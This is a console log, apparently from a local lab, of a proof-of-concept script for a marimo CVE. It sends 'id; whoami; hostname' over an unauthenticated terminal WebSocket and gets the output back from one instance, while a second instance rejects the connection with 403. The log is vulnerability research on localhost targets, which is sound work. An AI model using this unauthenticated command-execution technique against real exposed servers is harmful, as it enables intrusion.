 D:\works 2\CveResearch\CVE-2026-39887\windows\rce\CVE-2026-39987-Lab>py poc\poc.py --base-url http://127.0.0.1:8081
[*] Target WebSocket: ws://127.0.0.1:8081/terminal/ws
[*] Sending benign proof command only: id; whoami; hostname
[+] websocket connected without credentials
[result] websocket connected, but command proof was not captured cleanly
[raw-output]
ostname; printf '\nCVE39987_PROOF_END\n'hoami; ho
CVE39987_PROOF_START
uid=10001(marimo) gid=10001(marimo) groups=10001(marimo)
marimo
9b7ae11c65c3
CVE39987_PROOF_END
marimo@9b7ae11c65c3:/workspace$
D:\works 2\CveResearch\CVE-2026-39887\windows\rce\CVE-2026-39987-Lab>py poc\poc.py --base-url http://127.0.0.1:8082
[*] Target WebSocket: ws://127.0.0.1:8082/terminal/ws
[*] Sending benign proof command only: id; whoami; hostname
[-] websocket connection rejected/failed: Handshake status 403 Forbidden -+-+- {'date': 'Wed, 18 Nov 2026 09:39:56 GMT', 'connection': 'close', 'content-len
gth': '0', 'content-type': 'text/plain; charset=utf-8'} -+-+- b''
[result] not exploitable by this unauthenticated check
D:\works 2\CveResearch\CVE-2026-39887\windows\rce\CVE-2026-39987-Lab>